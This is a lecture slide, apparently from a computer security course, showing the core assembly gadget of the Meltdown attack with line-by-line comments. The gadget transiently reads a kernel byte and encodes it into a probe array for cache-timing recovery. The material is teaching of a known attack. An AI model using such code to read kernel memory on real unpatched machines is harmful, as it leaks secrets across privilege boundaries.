

# Meltdown – the Exploit
1  // rcx = kernel address (kernelAddr)
2  // rbx = probe_array
3  retry:
4    movb (%rcx), %al          // move a byte to %al (%rax)
5    shl  0xc, %rax            // multiply by 4096 (<< 12)
6    jz retry                  // retry if byte was 0**
7    mov (%rbx,%rax), %rbx     // access probe_array[%al*4096]

** 0 is a special case, ignore for now

* Assume cold cache
16